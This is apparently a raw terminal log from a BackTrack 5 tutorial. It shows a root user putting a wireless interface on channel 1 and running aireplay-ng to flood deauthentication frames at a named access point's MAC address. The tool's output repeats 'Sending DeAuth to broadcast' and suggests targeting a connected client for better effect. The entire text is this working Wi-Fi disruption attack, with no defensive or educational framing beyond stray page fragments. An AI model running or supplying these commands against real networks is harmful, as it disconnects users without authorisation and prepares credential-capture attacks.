 root@root:/# iwconfig mon0 channel 1
root@root:/# aireplay-ng -0 100  -a 60:33:4B:E3:07:6F   mon0
Install
BackTrack
05:56:51  Waiting for beacon frame (BSSID: 60:33:4B:E3:07:6F) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:56:51  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:52  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:52  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:53  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:53  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:54  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:54  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:55  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:55  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:56  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:56  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:56  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:57  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:57  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:58  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:58  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:59  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:56:59  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:57:00  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:57:00  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:57:01  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:57:01  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:57:02  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:57:02  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:57:02  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
05:57:03  Sending DeAuth to broadcast -- BSSID: [60:33:4B:E3:07:6F]
^C
root@root:/#
<< back | track 5